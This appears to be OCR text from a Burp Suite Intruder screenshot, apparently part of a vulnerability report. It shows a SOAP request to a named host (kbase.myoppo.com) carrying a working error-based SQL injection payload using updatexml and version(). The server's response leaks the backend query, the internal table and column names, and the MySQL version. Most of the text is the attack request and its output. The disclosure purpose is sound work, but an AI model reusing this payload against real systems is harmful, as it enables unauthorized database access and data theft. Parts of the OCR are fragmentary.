 Intruder attack 6
Attack Save Columns
Results Target
Filter: Showing all
?
Request
68 findHum
50 getRela
54 knowW
0
52 getAllO
72 getWor
61 listBrow
96 getNode
37 updateF
48 updateF
Result 68 | Intruder attack 6
Payload: findHumres
Status: 500
Length: 1469
Timer: 49
Previous
Next
Action
Request Response
Raw Params Headers Hex XML
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host: kbase.myoppo.com
Content-Length: 368
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:web="http://webservice.startling.com/">
<soapenv:Header/>
<soapenv:Body>
<web:findHumres>
<!--type: string-->
<arg1>payload%'or updatexml(1,concat(0x7e,(version())),0) or '1'='1#</arg1>
</web:findHumres>
</soapenv:Body>
</soapenv:Envelope>
? < + > Type a search term 0 matches
Request Respo
Raw Headers
14a0b4951d80cb
TAP-GSLB: 5,2020
X-Backend-Host:
<soap:Envelope
xmlns:soap="http
<faultstring>Stat
humres.id,humre
manager,humres
left join stationinfo station on humres.mainstation = station.id left join selectitem item1 on humres.hrstatus =
item1.id left join humres humres1 on humres1.id = humres.extrefobjfield15 left join selectitem item on
humres.gender = item.id where humres.isdelete = 0 and humres.objname like '%payload%'or
updatexml(1,concat(0x7e,(version())),0) or '1'='1#%' )t1]; SQL state [HY000]; error code [1105]; XPATH syntax error:
'~5.7.25-28-log'; nested exception is java.sql.SQLException: XPATH syntax error:
'~5.7.25-28-log'</faultstring></soap:Fault></soap:Body></soap:Envelope>
? < + > Type a search term 0 matches
Finished